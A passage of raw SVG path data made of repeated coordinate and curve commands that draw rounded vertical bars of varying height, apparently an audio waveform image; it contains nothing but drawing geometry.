10V39C1350 39.5523 1349.55 40 1349 40C1348.45 40 1348 39.5523 1348 39V3C1348 2.44772 1347.55 2 1347 2C1346.45 2 1346 2.44772 1346 3V33C1346 33.5523 1345.55 34 1345 34C1344.45 34 1344 33.5523 1344 33V9C1344 8.44772 1343.55 8 1343 8C1342.45 8 1342 8.44772 1342 9V35C1342 35.5523 1341.55 36 1341 36C1340.45 36 1340 35.5523 1340 35V7C1340 6.44772 1339.55 6 1339 6C1338.45 6 1338 6.44772 1338 7V30C1338 30.5523 1337.55 31 1337 31C1336.45 31 1336 30.5523 1336 30V12C1336 11.4477 1335.55 11 1335 11C1334.45 11 1334 11.4477 1334 12V40C1334 40.5523 1333.55 41 1333 41C1332.45 41 1332 40.5523 1332 40V2C1332 1.44772 1331.55 1 1331 1C1330.45 1 1330 1.44772 1330 2V33C1330 33.5523 1329.55 34 1329 34C1328.45 34 1328 33.5523 1328 33V9C1328 8.44772 1327.55 8 1327 8C1326.45 8 1326 8.44772 1326 9V28C1326 28.5523 1325.55 29 1325 29C1324.45 29 1324 28.5523 1324 28V14C1324 13.4477 1323.55 13 1323 13C1322.45 13 1322 13.4477 1322 14V25C1322 25.5523 1321.55 26 1321 26C1320.45 26 1320 25.5523 1320 25V17C1320 16.4477 1319.55 16 1319 16C1318.45 16 1318 16.4477 1318 17V37C1318 37.5523 1317.55 38 1317 38C1316.45 38 1316 37.5523 1316 37V5C1316 4.44772 1315.55 4 1315 4C1314.45 4 1314 4.44772 1314 5V32C1314 32.5523 1313.55 33 1313 33C1312.45 33 1312 32.5523 1312 32V10C1312 9.44772 1311.55 9 1311 9C1310.45 9 1310 9.44772 1310 10V34C1310 34.5523 1309.55 35 1309 35C1308.45 35 1308 34.5523 1308 34V8C1308 7.44772 1307.55 7 1307 7C1306.45 7 1306 7.44772 1306 8V37C1306 37.5523 1305.55 38 1305 38C1304.45 38 1304 37.5523 1304 37V5C1304 4.44772 1303.55 4 1303 4C1302.45 4 1302 4.44772 1302 5V28C1302 28.5523 1301.55 29 1301 29C1300.45 29 1300 28.5523 1300 28V14C1300 13.4477 1299.55 13 1299 13C1298.45 13 1298 13.4477 1298 14V35C1298 35.5523 1297.55 36 1297 36C1296.45 36 1296 35.5523 1296 35V7C1296 6.44772 1295.55 6 1295 6C1294.45 6 1294 6.44772 1294 7V33C1294 33.5523 1293.55 34 1293 34C1292.45 34 1292 33.5523 1292 33V9C1292 8.44772 1291.55 8 1291 8C1290.45 8 1290 8.44772 1290 9V38C1290 38.5523 1289.55 39 1289 39C1288.45 39 1288 38.5523 1288 38V4C1288 3.44772 1287.55 3 1287 3C1286.45 3 1286 3.44772 1286 4V38C1286 38.5523 1285.55 39 1285 39C1284.45 39 1284 38.5523 1284 38V4C1284 3.44772 1283.55 3 1283 3C1282.45 3 1282 3.44772 1282 4V30C1282 30.5523 1281.55 31 1281 31C1280.45 31 1280 30.5523 1280 30V12C1280 11.4477 1279.55 11 1279 11C1278.45 11 1278 11.4477 1278 12V30C1278 30.5523 1277.55 31 1277 31C1276.45 31 1276 30.5523 1276 30V12C1276 11.4477 1275.55 11 1275 11C1274.45 11 1274 11.4477 1274 12V25C1274 25.5523 1273.55 26 1273 26C1272.45 26 1272 25.5523 1272 25V17C1272 16.4477 1271.55 16 1271 16C1270.45 16 1270 16.4477 1270 17V35C1270 35.5523 1269.55 36 1269 36C1268.45 36 1268 35.5523 1268 35V7C1268 6.44772 1267.55 6 1267 6C1266.45 6 1266 6.44772 1266 7V25C1266 25.5523 1265.55 26 1265 26C1264.45 26 1264 25.5523 1264 25V17C1264 16.4477 1263.55 16 1263 16C1262.45 16 1262 16.4477 1262 17V34C1262 34.5523 1261.55 35 1261 35C1260.45 35 1260 34.5523 1260 34V8C1260 7.44772 1259.55 7 1259 7C1258.45 7 1258 7.44772 1258 8V36C1258 36.5523 1257.55 37 1257 37C1256.45 37 1256 36.5523 1256 36V6C1256 5.44772 1255.55 5 1255 5C1254.45 5 1254 5.44772 1254 6V40C1254 40.5523 1253.55 41 1253 41C1252.45 41 1252 40.5523 1252 40V2C1252 1.44772 1251.55 1 1251 1C1250.45 1 1250 1.44772 1250 2V34C1250 34.5523 1249.55 35 1249 35C1248.45 35 1248 34.5523 1248 34V8C1248 7.44772 1247.55 7 1247 7C1246.45 7 1246 7.44772 1246 8V40C1246 40.5523 1245.55 41 1245 41C1244.45 41 1244 40.5523 1244 40V2C1244 1.44772 1243.55 1 1243 1C1242.45 1 1242 1.44772 1242 2V34C1242 34.5523 1241.55 35 1241 35C1240.45 35 1240 34.5523 1240 34V8C1240 7.44772 1239.55 7 1239 7C1238.45 7 1238 7.44772 1238 8V37C1238 37.5523 1237.55 38 1237 38C1236.45 38 1236 37.5523 1236 37V5C1236 4.44772 1235.55 4 1235 4C1234.45 4 1234 4.44772 1234 5V39C1234 39.5523 1233.55 40 1233 40C1232.45 40 1232 39.5523 1232 39V3C1232 2.44772 1231.55 2 1231 2C1230.45 2 1230 2.44772 1230 3V40C1230 40.5523 1229.55 41 1229 41C1228.45 41 1228 40.5523 1228 40V2C1228 1.44772 1227.55 1 1227 1C1226.45 1 1226 1.44772 1226 2V39C1226 39.5523 1225.55 40 1225 40C1224.45 40 1224 39.5523 1224 39V3C1224 2.44772 1223.55 2 1223 2C1222.45 2 1222 2.44772 1222 3V33C1222 33.5523 1221.55 34 1221 34C1220.45 34 1220 33.5523 1220 33V9C1220 8.44772 1219.55 8 1219 8C1218.45 8 1218 8.44772 1218 9V28C1218 28.5523 1217.55 29 1217 29C1216.45 29 1216 28.5523 1216 28V14C1216 13.4477 1215.55 13 1215 13C1214.45 13 1214 13.4477 1214 14V23C1214 23.5523 1213.55 24 1213 24C1212.45 24 1212 23.5523 1212 23V19C1212 18.4477 1211.55 18 1211 18C1210.45 18 1210 18.4477 1210 19V38C1210 38.5523 1209.55 39 1209 39C1208.45 39 1208 38.5523 1208 38V4C1208 3.44772 1207.55 3 1207 3C1206.45 3 1206 3.44772 1206 4V30C1206 30.5523 1205.55 31 1205 31C1204.45 31 1204 30.5523 1204 30V12C1204 11.4477 1203.55 11 1203 11C1202.45 11 1202 11.4477 1202 12V22C1202 22.5523 1201.55 23 1201 23C1200.45 23 1200 22.5523 1200 22V20C1200 19.4477 1199.55 19 1199 19C1198.45 19 1198 19.4477 1198 20V36C1198 36.5523 1197.55 37 1197 37C1196.45 37 1196 36.5523 1196 36V6C1196 5.44772 1195.55 5 1195 5C1194.45 5 1194 5.44772 1194 6V32C1194 32.5523 1193.55 33 1193 33C1192.45 33 1192 32.5523 1192 32V10C1192 9.44772 1191.55 9 1191 9C1190.45 9 1190 9.44772 1190 10V32C1190 32.5523 1189.55 33 1189 33C1188.45 33 1188 32.5523 1188 32V10C1188 9.44772 1187.55 9 1187 9C1186.45 9 1186 9.44772 1186 10V37C1186 37.5523 1185.55 38 1185 38C1184.45 38 1184 37.5523 1184 37V5C1184 4.44772 1183.55 4 1183 4C1182.45 4 1182 4.44772 1182 5V27C1182 27.5523 1181.55 28 1181 28C1180.45 28 1180 27.5523 1180 27V14C1180 13.4477 1179.55 13 1179 13C1178.45 13 1178 13.4477 1178 14V37C1178 37.5523 1177.55 38 1177 38C1176.45 38 1176 37.5523 1176 37V5C1176 4.44772 1175.55 4 1175 4C1174.45 4 1174 4.44772 1174 5V33C1174 33.5523 1173.55 34 1173 34C1172.45 34 1172 33.5523 1172 33V9C1172 8.44772 1171.55 8 1171 8C1170.45 8 1170 8.44772 1170 9V33C1170 33.5523 1169.55 34 1169 34C1168.45 34 1168 33.5523 1168 33V9C1168 8.44772 1167.55 8 1167 8C1166.45 8 1166 8.44772 1166 9V32C1166 32.5523 1165.55 33 1165 33C1164.45 33 1164 32.5523 1164 32V10C1164 9.44772 1163.55 9 1163 9C1162.45 9 1162 9.44772 1162 10V27C1162 27.5523 1161.55 28 1161 28C1160.45 28 1160 27.5523 1160 27V15C1160 14.4477 1159.55 14 1159 14C1158.45 14 1158 14.4477 1158 15V23C1158 23.5523 1157.55 24 1157 24C1156.45 24 1156 23.5523 1156 23V19C1156 18.4477 1155.55 18 1155 18C1154.45 18 1154 18.4477 1154 19V38C1154 38.5523 1153.55 39 1153 39C1152.45 39 1152 38.5523 1152 38V4C1152 3.44772 1151.55 3 1151 3C1150.45 3 1150 3.44772 1150 4V40C1150 40.5523 1149.55 41 1149 41C1148.45 41 1148 40.5523 1148 40V2C1148 1.44772 1147.55 1 1147 1C1146.45 1 1146 1.44772 1146 2V28C1146 28.5523 1145.55 29 1145 29C1144.45 29 1144 28.5523 1144 28V14C1144 13.4477 1143.55 13 1143 13C1142.45 13 1142 13.4477 1142 14V38C1142 38.5523 1141.55 39 1141 39C1140.45 39 1140 38.5523 1140 38V4C1140 3.44772 1139.55 3 1139 3C1138.45 3 1138 3.44772 1138 4V35C1138 35.5523 1137.55 36 1137 36C1136.45 36 1136 35.5523 1136 35V7C1136 6.44772 1135.55 6 1135 6C1134.45 6 1134 6.44772 1134 7V33C1134 33.5523 1133.55 34 1133 34C1132.45 34 1132 33.5523 1132 33V9C1132 8.44772 1131.55 8 1131 8C1130.45 8 1130 8.44772 1130 9V28C1130 28.5523 1129.55 29 1129 29C1128.45 29 1128 28.5523 1128 28V14C1128 13.4477 1127.55 13 1127 13C1126.45 13 1126 13.4477 1126 14V40C1126 40.5523 1125.55 41 1125 41C1124.45 41 1124 40.5523 1124 40V2C1124 1.44772 1123.55 1 1123 1C1122.45 1 1122 1.44772 1122 2V40C1122 40.5523 1121.55 41 1121 41C1120.45 41 1120 40.5523 1120 40V4C1120 3.44772 1119.55 3 1119 3C1118.45 3 1118 3.44772 1118 4V33C1118 33.5523 1117.55 34 1117 34C1116.45 34 1116 33.5523 1116 33V9C1116 8.44772 1115.55 8 1115 8C1114.45 8 1114 8.44772 1114 9V27C1114 27.5523 1113.55 28 1113 28C1112.45 28 1112 27.5523 1112 27V15C1112 14.4477 1111.55 14 1111 14C1110.45 14 1110 14.4477 1110 15V23C1110 23.5523 1109.55 24 1109 24C1108.45 24 1108 23.5523 1108 23V19C1108 18.4477 1107.55 18 1107 18C1106.45 18 1106 18.4477 1106 19V40C1106 40.5523 1105.55 41 1105 41C1104.45 41 1104 40.5523 1104 40V2C1104 1.44772 1103.55 1 1103 1C1102.45 1 1102 1.44772 1102 2V33C1102 33.5523 1101.55 34 1101 34C1100.45 34 1100 33.5523 1100 33V9C1100 8.44772 1099.55 8 1099 8C1098.45 8 1098 8.44772 1098 9V31C1098 31.5523 1097.55 32 1097 32C1096.45 32 1096 31.5523 1096 31V11C1096 10.4477 1095.55 10 1095 10C1094.45 10 1094 10.4477 1094 11V34C1094 34.5523 1093.55 35 1093 35C1092.45 35 1092 34.5523 1092 34V8C1092 7.44772 1091.55 7 1091 7C1090.45 7 1090 7.44772 1090 8V37C1090 37.5523 1089.55 38 1089 38C1088.45 38 1088 37.5523 1088 37V5C1088 4.44772 1087.55 4 1087 4C1086.45 4 1086 4.44772 1086 5V37C1086 37.5523 1085.55 38 1085 38C1084.45 38 1084 37.5523 1084 37V5C1084 4.44772 1083.55 4 1083 4C1082.45 4 1082 4.44772 1082 5V32C1082 32.5523 1081.55 33 1081 33C1080.45 33 1080 32.5523 1080 32V10C1080 9.44772 1079.55 9 1079 9C1078.45 9 1078 9.44772 1078 10V27C1078 27.5523 1077.55 28 1077 28C1076.45 28 1076 27.5523 1076 27V15C1076 14.4477 1075.55 14 1075 14C1074.45 14 1074 14.4477 1074 15V37C1074 37.5523 1073.55 38 1073 38C1072.45 38 1072 37.5523 1072 37V5C1072 4.44772 1071.55 4 1071 4C1070.45 4 1070 4.44772 1070 5V30C1070 30.5523 1069.55 31 1069 31C1068.45 31 1068 30.5523 1068 30V12C1068 11.4477 1067.55 11 1067 11C1066.45 11 1066 11.4477 1066 12V40C1066 40.5523 1065.55 41 1065 41C1064.45 41 1064 40.5523 1064 40V2C1064 1.44772 1063.55 1 1063 1C1062.45 1 1062 1.44772 1062 2V38C1062 38.5523 1061.55 39 1061 39C1060.45 39 1060 38.5523 1060 38V4C1060 3.44772 1059.55 3 1059 3C1058.45 3 1058 3.44772 1058 4V30C1058 30.5523 1057.55 31 1057 31C1056.45 31 1056 30.5523 1056 30V12C1056 11.4477 1055.55 11 1055 11C1054.45 11 1054 11.4477 1054 12V36C1054 36.5523 1053.55 37 1053 37C1052.45 37 1052 36.5523 1052 36V6C1052 5.44772 1051.55 5 1051 5C1050.45 5 1050 5.44772 1050 6V25C1050 25.5523 1049.55 26 1049 26C1048.45 26 1048 25.5523 1048 25V17C1048 16.4477 1047.55 16 1047 16C1046.45 16 1046 16.4477 1046 17V39C1046 39.5523 1045.55 40 1045 40C1044.45 40 1044 39.5523 1044 39V3C1044 2.44772 1043.55 2 1043 2C1042.45 2 1042 2.44772 1042 3V35C1042 35.5523 1041.55 36 1041 36C1040.45 36 1040 35.5523 1040 35V7C1040 6.44772 1039.55 6 1039 6C1038.45 6 1038 6.44772 1038 7V30C1038 30.5523 1037.55 31 1037 31C1036.45 31 1036 30.5523 1036 30V12C1036 11.4477 1035.55 11 1035 11C1034.45 11 1034 11.4477 1034 12V36C1034 36.5523 1033.55 37 1033 37C1032.45 37 1032 36.5523 1032 36V6C1032 5.44772 1031.55 5 1031 5C1030.45 5 1030 5.44772 1030 6V39C1030 39.5523 1029.55 40 1029 40C1028.45 40 1028 39.5523 1028 39V3C1028 2.44772 1027.55 2 1027 2C1026.45 2 1026 2.44772 1026 3V40C1026 40.5523 1025.55 41 1025 41C1024.45 41 1024 40.5523 1024 40V2C1024 1.44772 1023.55 1 1023 1C1022.45 1 1022 1.44772 1022 2V39C1022 39.5523 1021.55 40 1021 40C1020.45 40 1020 39.5523 1020 39V3C1020 2.44772 1019.55 2 1019 2C1018.45 2 1018 2.44772 1018 3V34C1018 34.5523 1017.55 35 1017 35C1016.45 35 1016 34.5523 1016 34V8C1016 7.44772 1015.55 7 1015 7C1014.45 7 1014 7.44772 1014 8V26C1014 26.5523 1013.55 27 1013 27C1012.45 27 1012 26.5523 1012 26V16C1012 15.4477 1011.55 15 1011 15C1010.45 15 1010 15.4477 1010 16V22C1010 22.5523 1009.55 23 1009 23C1008.45 23 1008 22.5523 1008 22V20C1008 19.4477 1007.55 19 1007 19C1006.45 19 1006 19.4477 1006 20V38C1006 38.5523 1005.55 39 1005 39C1004.45 39 1004 38.5523 1004 38V4C1004 3.44772 1003.55 3 1003 3C1002.45 3 1002 3.44772 1002 4V35C1002 35.5523 1001.55 36 1001 36C1000.45 36 1000 35.5523 1000 35V7C1000 6.44772 999.552 6 999 6C998.448 6 998 6.44772 998 7V30C998 30.5523 997.552 31 997 31C996.448 31 996 30.5523 996 30V12C996 11.4477 995.552 11 995 11C994.448 11 994 11.4477 994 12V39C994 39.5523 993.552 40 993 40C992.448 40 992 39.5523 992 39V3C992 2.44772 991.552 2 991 2C990.448 2 990 2.44772 990 3V34C990 34.5523 989.552 35 989 35C988.448 35 988 34.5523 988 34V8C988 7.44772 987.552 7 987 7C986.448 7 986 7.44772 986 8V24C986 24.5523 985.552 25 985 25C984.448 25 984 24.5523 984 24V18C984 17.4477 983.552 17 983 17C982.448 17 982 17.4477 982 18V35C982 35.5523 981.552 36 981 36C980.448 36 980 35.5523 980 35V7C980 6.44772 979.552 6 979 6C978.448 6 978 6.44772 978 7V28C978 28.5523 977.552 29 977 29C976.448 29 976 28.5523 976 28V14C976 13.4477 975.552 13 975 13C974.448 13 974 13.4477 974 14V32C974 32.5523 973.552 33 973 33C972.448 33 972 32.5523 972 32V10C972 9.44772 971.552 9 971 9C970.448 9 970 9.44772 970 10V37C970 37.5523 969.552 38 969 38C968.448 38 968 37.5523 968 37V5C968 4.44772 967.552 4 967 4C966.448 4 966 4.44772 966 5V40C966 40.5523 965.552 41 965 41C964.448 41 964 40.5523 964 40V2C964 1.44772 963.552 1 963 1C962.448 1 962 1.44772 962 2V38C962 38.5523 961.552 39 961 39C960.448 39 960 38.5523 960 38V4C960 3.44772 959.552 3 959 3C958.448 3 958 3.44772 958 4V36C958 36.5523 957.552 37 957 37C956.448 37 956 36.5523 956 36V6C956 5.44772 955.552 5 955 5C954.448 5 954 5.44772 954 6V30C954 30.5523 953.552 31 953 31C952.448 31 952 30.5523 952 30V12C952 11.4477 951.552 11 951 11C950.448 11 950 11.4477 950 12V40C950 40.5523 949.552 41 949 41C948.448 41 948 40.5523 948 40V2C948 1.44772 947.552 1 947 1C946.448 1 946 1.44772 946 2V27C946 27.5523 945.552 28 945 28C944.448 28 944 27.5523 944 27V15C944 14.4477 943.552 14 943 14C942.448 14 942 14.4477 942 15V40C942 40.5523 941.552 41 941 41C940.448 41 940 40.5523 940 40V2C940 1.44772 939.552 1 939 1C938.448 1 938 1.44772 938 2V37C938 37.5523 937.552 38 937 38C936.448 38 936 37.5523 936 37V5C936 4.44772 935.552 4 935 4C934.448 4 934 4.44772 934 5V33C934 33.5523 933.552 34 933 34C932.448 34 932 33.5523 932 33V9C932 8.44772 931.552 8 931 8C930.448 8 930 8.44772 930 9V23C930 23.5523 929.552 24 929 24C928.448 24 928 23.5523 928 23V19C928 18.4477 927.552 18 927 18C926.448 18 926 18.4477 926 19V36C926 36.5523 925.552 37 925 37C924.448 37 924 36.5523 924 36V6C924 5.44772 923.552 5 923 5C922.448 5 922 5.44772 922 6V35C922 35.5523 921.552 36 921 36C920.448 36 920 35.5523 920 35V7C920 6.44772 919.552 6 919 6C918.448 6 918 6.44772 918 7V27C918 27.5523 917.552 28 917 28C916.448 28 916 27.5523 916 27V15C916 14.4477 915.552 14 915 14C914.448 14 914 14.4477 914 15V37C914 37.5523 913.552 38 913 38C912.448 38 912 37.5523 912 37V5C912 4.44772 911.552 4 911 4C910.448 4 910 4.44772 910 5V33C910 33.5523 909.552 34 909 34C908.448 34 908 33.5523 908 33V9C908 8.44772 907.552 8 907 8C906.448 8 906 8.44772 906 9V40C906 40.5523 905.552 41 905 41C904.448 41 904 40.5523 904 40V2C904 1.44772 903.552 1 903 1C902.448 1 902 1.44772 902 2V35C902 35.5523 901.552 36 901 36C900.448 36 900 35.5523 900 35V7C900 6.44772 899.552 6 899 6C898.448 6 898 6.44772 898 7V24C898 24.5523 897.552 25 897 25C896.448 25 896 24.5523 896 24V18C896 17.4477 895.552 17 895 17C894.448 17 894 17.4477 894 18V37C894 37.5523 893.552 38 893 38C892.448 38 892 37.5523 892 37V5C892 4.44772 891.552 4 891 4C890.448 4 890 4.44772 890 5V25C890 25.5523 889.552 26 889 26C888.448 26 888 25.5523 888 25V17C888 16.4477 887.552 16 887 16C886.448 16 886 16.4477 886 17V30C886 30.5523 885.552 31 885 31C884.448 31 884 30.5523 884 30V12C884 11.4477 883.552 11 883 11C882.448 11 882 11.4477 882 12V25C882 25.5523 881.552 26 881 26C880.448 26 880 25.5523 880 25V17C880 16.4477 879.552 16 879 16C878.448 16 878 16.4477 878 17V30C878 30.5523 877.552 31 877 31C876.448 31 876 30.5523 876 30V12C876 11.4477 875.552 11 875 11C874.448 11 874 11.4477 874 12V35C874 35.5523 873.552 36 873 36C872.448 36 872 35.5523 872 35V7C872 6.44772 871.552 6 871 6C870.448 6 870 6.44772 870 7V40C870 40.5523 869.552 41 869 41C868.448 41 868 40.5523 868 40V2C868 1.44772 867.552 1 867 1C866.448 1 866 1.44772 866 2V35C866 35.5523 865.552 36 865 36C864.448 36 864 35.5523 864 35V7C864 6.44772 863.552 6 863 6C862.448 6 862 6.44772 862 7V30C862 30.5523 861.552 31 861 31C860.448 31 860 30.5523 860 30V12C860 11.4477 859.552 11 859 11C858.448 11 858 11.4477 858 12V26C858 26.5523 857.552 27 857 27C856.448 27 856 26.5523 856 26V16C856 15.4477 855.552 15 855 15C854.448 15 854 15.4477 854 16V22C854 22.5523 853.552 23 853 23C852.448 23 852 22.5523 852 22V20C852 19.4477 851.552 19 851 19C850.448 19 850 19.4477 850 20V26C850 26.5523 849.552 27 849 27C848.448 27 848 26.5523 848 26V16C848 15.4477 847.552 15 847 15C846.448 15 846 15.4477 846 16V30C846 30.5523 845.552 31 845 31C844.448 31 844 30.5523 844 30V12C844 11.4477 843.552 11 843 11C842.448 11 842 11.4477 842 12V36C842 36.5523 841.552 37 841 37C840.448 37 840 36.5523 840 36V2C840 1.44772 839.552 1 839 1C838.448 1 838 1.44772 838 2V33C838 33.5523 837.552 34 837 34C836.448 34 836 33.5523 836 33V9C836 8.44772 835.552 8 835 8C834.448 8 834 8.44772 834 9V35C834 35.5523 833.552 36 833 36C832.448 36 832 35.5523 832 35V7C832 6.44772 831.552 6 831 6C830.448 6 830 6.44772 830 7V30C830 30.5523 829.552 31 829 31C828.448 31 828 30.5523 828 30V12C828 11.4477 827.552 11 827 11C826.448 11 826 11.4477 826 12V40C826 40.5523 825.552 41 825 41C824.448 41 824 40.5523 824 40V2C824 1.44772 823.552 1 823 1C822.448 1 822 1.44772 822 2V37C822 37.5523 821.552 38 821 38C820.448 38 820 37.5523 820 37V5C820 4.44772 819.552 4 819 4C818.448 4 818 4.44772 818 5V40C818 40.5523 817.552 41 817 41C816.448 41 816 40.5523 816 40V2C816 1.44772 815.552 1 815 1C814.448 1 814 1.44772 814 2V37C814 37.5523 813.552 38 813 38C812.448 38 812 37.5523 812 37V5C812 4.44772 811.552 4 811 4C810.448 4 810 4.44772 810 5V33C810 33.5523 809.552 34 809 34C808.448 34 808 33.5523 808 33V9C808 8.44772 807.552 8 807 8C806.448 8 806 8.44772 806 9V22C806 22.5523 805.552 23 805 23C804.448 23 804 22.5523 804 22V20C804 19.4477 803.552 19 803 19C802.448 19 802 19.4477 802 20V30C802 30.5523 801.552 31 801 31C800.448 31 800 30.5523 800 30V12C800 11.4477 799.552 11 799 11C798.448 11 798 11.4477 798 12V35C798 35.5523 797.552 36 797 36C796.448 36 796 35.5523 796 35V7C796 6.44772 795.552 6 795 6C794.448 6 794 6.44772 794 7V30C794 30.5523 793.552 31 793 31C792.448 31 792 30.5523 792 30V12C792 11.4477 791.552 11 791 11C790.448 11 790 11.4477 790 12V36C790 36.5523 789.552 37 789 37C788.448 37 788 36.5523 788 36V6C788 5.44772 787.552 5 787 5C786.448 5 786 5.44772 786 6V37C786 37.5523 785.552 38 785 38C784.448 38 784 37.5523 784 37V5C784 4.44772 783.552 4 783 4C782.448 4 782 4.44772 782 5V39C782 39.5523 781.552 40 781 40C780.448 40 780 39.5523 780 39V3C780 2.44772 779.552 2 779 2C778.448 2 778 2.44772 778 3V33C778 33.5523 777.552 34 777 34C776.448 34 776 33.5523 776 33V9C776 8.44772 775.552 8 775 8C774.448 8 774 8.44772 774 9V27C774 27.5523 773.552 28 773 28C772.448 28 772 27.5523 772 27V15C772 14.4477 771.552 14 771 14C770.448 14 770 14.4477 770 15V33C770 33.5523 769.552 34 769 34C768.448 34 768 33.5523 768 33V9C768 8.44772 767.552 8 767 8C766.448 8 766 8.44772 766 9V37C766 37.5523 765.552 38 765 38C764.448 38 764 37.5523 764 37V5C764 4.44772 763.552 4 763 4C762.448 4 762 4.44772 762 5V40C762 40.5523 761.552 41 761 41C760.448 41 760 40.5523 760 40V2C760 1.44772 759.552 1 759 1C758.448 1 758 1.44772 758 2V40C758 40.5523 757.552 41 757 41C756.448 41 756 40.5523 756 40V2C756 1.44772 755.552 1 755 1C754.448 1 754 1.44772 754 2V30C754 30.5523 753.552 31 753 31C752.448 31 752 30.5523 752 30V12C752 11.4477 751.552 11 751 11C750.448 11 750 11.4477 750 12V28C750 28.5523 749.552 29 749 29C748.448 29 748 28.5523 748 28V14C748 13.4477 747.552 13 747 13C746.448 13 746 13.4477 746 14V25C746 25.5523 745.552 26 745 26C744.448 26 744 25.5523 744 25V17C744 16.4477 743.552 16 743 16C742.448 16 742 16.4477 742 17V40C742 40.5523 741.552 41 741 41C740.448 41 740 40.5523 740 40V2C740 1.44772 739.552 1 739 1C738.448 1 738 1.44772 738 2V38C738 38.5523 737.552 39 737 39C736.448 39 736 38.5523 736 38V4C736 3.44772 735.552 3 735 3C734.448 3 734 3.44772 734 4V30C734 30.5523 733.552 31 733 31C732.448 31 732 30.5523 732 30V12C732 11.4477 731.552 11 731 11C730.448 11 730 11.4477 730 12V33C730 33.5523 729.552 34 729 34C728.448 34 728 33.5523 728 33V9C728 8.44772 727.552 8 727 8C726.448 8 726 8.44772 726 9V27C726 27.5523 725.552 28 725 28C724.448 28 724 27.5523 724 27V15C724 14.4477 723.552 14 723 14C722.448 14 722 14.4477 722 15V37C722 37.5523 721.552 38 721 38C720.448 38 720 37.5523 720 37V5C720 4.44772 719.552 4 719 4C718.448 4 718 4.44772 718 5V40C718 40.5523 717.552 41 717 41C716.448 41 716 40.5523 716 40V2C716 1.44772 715.552 1 715 1C714.448 1 714 1.44772 714 2V34C714 34.5523 713.552 35 713 35C712.448 35 712 34.5523 712 34V8C712 7.44772 711.552 7 711 7C710.448 7 710 7.44772 710 8V22C710 22.5523 709.552 23 709 23C708.448 23 708 22.5523 708 22V20C708 19.4477 707.552 19 707 19C706.448 19 706 19.4477 706 20V30C706 30.5523 705.552 31 705 31C704.448 31 704 30.5523 704 30V2C704 1.44772 703.552 1 703 1C702.448 1 702 1.44772 702 2V40C702 40.5523 701.552 41 701 41C700.448 41 700 40.5523 700 40V14C700 13.4477 699.552 13 699 13C698.448 13 698 13.4477 698 14V28C698 28.5523 697.552 29 697 29C696.448 29 696 28.5523 696 28V9C696 8.44772 695.552 8 695 8C694.448 8 694 8.44772 694 9V33C694 33.5523 693.552 34 693 34C692.448 34 692 33.5523 692 33V7C692 6.44772 691.552 6 691 6C690.448 6 690 6.44772 690 7V35C690 35.5523 689.552 36 689 36C688.448 36 688 35.5523 688 35V4C688 3.44772 687.552 3 687 3C686.448 3 686 3.44772 686 4V38C686 38.5523 685.552 39 685 39C684.448 39 684 38.5523 684 38V14C684 13.4477 683.552 13 683 13C682.448 13 682 13.4477 682 14V28C682 28.5523 681.552 29 681 29C680.448 29 680 28.5523 680 28V2C680 1.44772 679.552 1 679 1C678.448 1 678 1.44772 678 2V40C678 40.5523 677.552 41 677 41C676.448 41 676 40.5523 676 40V4C676 3.44772 675.552 3 675 3C674.448 3 674 3.44772 674 4V38C674 38.5523 673.552 39 673 39C672.448 39 672 38.5523 672 38V19C672 18.4477 671.552 18 671 18C670.448 18 670 18.4477 670 19V23C670 23.5523 669.552 24 669 24C668.448 24 668 23.5523 668 23V15C668 14.4477 667.552 14 667 14C666.448 14 666 14.4477 666 15V27C666 27.5523 665.552 28 665 28C664.448 28 664 27.5523 664 27V10C664 9.44772 663.552 9 663 9C662.448 9 662 9.44772 662 10V32C662 32.5523 661.552 33 661 33C660.448 33 660 32.5523 660 32V9C660 8.44772 659.552 8 659 8C658.448 8 658 8.44772 658 9V33C658 33.5523 657.552 34 657 34C656.448 34 656 33.5523 656 33V9C656 8.44772 655.552 8 655 8C654.448 8 654 8.44772 654 9V33C654 33.5523 653.552 34 653 34C652.448 34 652 33.5523 652 33V5C652 4.44772 651.552 4 651 4C650.448 4 650 4.44772 650 5V37C650 37.5523 649.552 38 649 38C648.448 38 648 37.5523 648 37V14C648 13.4477 647.552 13 647 13C646.448 13 646 13.4477 646 14V27C646 27.5523 645.552 28 645 28C644.448 28 644 27.5523 644 27V5C644 4.44772 643.552 4 643 4C642.448 4 642 4.44772 642 5V37C642 37.5523 641.552 38 641 38C640.448 38 640 37.5523 640 37V10C640 9.44772 639.552 9 639 9C638.448 9 638 9.44772 638 10V32C638 32.5523 637.552 33 637 33C636.448 33 636 32.5523 636 32V10C636 9.44772 635.552 9 635 9C634.448 9 634 9.44772 634 10V32C634 32.5523 633.552 33 633 33C632.448 33 632 32.5523 632 32V6C632 5.44772 631.552 5 631 5C630.448 5 630 5.44772 630 6V36C630 36.5523 629.552 37 629 37C628.448 37 628 36.5523 628 36V20C628 19.4477 627.552 19 627 19C626.448 19 626 19.4477 626 20V22C626 22.5523 625.552 23 625 23C624.448 23 624 22.5523 624 22V12C624 11.4477 623.552 11 623 11C622.448 11 622 11.4477 622 12V30C622 30.5523 621.552 31 621 31C620.448 31 620 30.5523 620 30V4C620 3.44772 619.552 3 619 3C618.448 3 618 3.44772 618 4V38C618 38.5523 617.552 39 617 39C616.448 39 616 38.5523 616 38V19C616 18.4477 615.552 18 615 18C614.448 18 614 18.4477 614 19V23C614 23.5523 613.552 24 613 24C612.448 24 612 23.5523 612 23V14C612 13.4477 611.552 13 611 13C610.448 13 610 13.4477 610 14V28C610 28.5523 609.552 29 609 29C608.448 29 608 28.5523 608 28V9C608 8.44772 607.552 8 607 8C606.448 8 606 8.44772 606 9V33C606 33.5523 605.552 34 605 34C604.448 34 604 33.5523 604 33V3C604 2.44772 603.552 2 603 2C602.448 2 602 2.44772 602 3V39C602 39.5523 601.552 40 601 40C600.448 40 600 39.5523 600 39V2C600 1.44772 599.552 1 599 1C598.448 1 598 1.44772 598 2V40C598 40.5523 597.552 41 597 41C596.448 41 596 40.5523 596 40V3C596 2.44772 595.552 2 595 2C594.448 2 594 2.44772 594 3V39C594 39.5523 593.552 40 593 40C592.448 40 592 39.5523 592 39V5C592 4.44772 591.552 4 591 4C590.448 4 590 4.44772 590 5V37C590 37.5523 589.552 38 589 38C588.448 38 588 37.5523 588 37V8C588 7.44772 587.552 7 587 7C586.448 7 586 7.44772 586 8V34C586 34.5523 585.552 35 585 35C584.448 35 584 34.5523 584 34V2C584 1.44772 583.552 1 583 1C582.448 1 582 1.44772 582 2V40C582 40.5523 581.552 41 581 41C580.448 41 580 40.5523 580 40V8C580 7.44772 579.552 7 579 7C578.448 7 578 7.44772 578 8V34C578 34.5523 577.552 35 577 35C576.448 35 576 34.5523 576 34V2C576 1.44772 575.552 1 